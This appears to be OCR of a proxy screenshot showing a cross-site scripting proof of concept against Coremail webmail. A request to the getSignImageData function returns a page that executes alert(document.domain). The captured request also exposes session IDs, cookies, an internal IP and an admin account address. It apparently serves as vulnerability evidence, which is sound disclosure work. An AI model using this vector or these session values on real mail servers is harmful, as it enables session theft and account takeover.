 1 GET /coremail/s/json?sid=BAXaYDIIjaRobSNABmIIQJsEjzKEdkns&func=user%3AgetSignImageData&hashId
=e2528c5b34582a2deba30957dc9744ce HTTP/1.1
2 Host: 1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36
4 DNT: 1
5 Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
6 Referer: http://1 /coremail/XT5/index.jsp?sid=BAXaYDIIjaRobSNABmIIQJsEjzKEdkns
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: face=undefined; locale=zh_CN; saveUsername=true; uid=admin%40essence.com.cn; Coremail
=83d4deb38c2555f00329178d68a99fa8; CoremailReferer=
http%3A%2F%2F10.2.33.11%2Fcoremail%2Findex.jsp%3Fcus%3D1; Coremail.sid=
BAXaYDIIjaRobSNABmIIQJsEjzKEdkns
10 Connection: close
11
12
1 HTTP/1.1 200
2 Server: nginx
3 Date: Wed, 25 Nov 2020 09:19:56 GMT
4 Connection: close
5 X-XSS-Protection: 0
6 Strict-Transport-Security: max-age=31536000
7 Content-Length: 133
8
9 <html>
10 <head>
11 <script>
12 alert(document.domain);
13 </script>
14 </head>
15 <body>
16 aaa
17 </body>
18 </html>